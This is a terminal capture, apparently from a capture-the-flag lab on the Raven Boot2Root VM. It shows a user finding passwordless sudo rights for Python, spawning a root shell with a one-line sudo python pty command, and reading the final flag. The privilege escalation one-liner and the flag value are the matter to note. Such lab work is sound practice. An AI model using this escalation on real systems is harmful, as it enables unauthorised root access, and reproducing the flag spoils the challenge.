 File Actions Edit View Help
Last login: Wed Mar  2 16:10:32 2022 from 192.168.1.90
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag.txt
cat: flag.txt: No such file or directory
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought: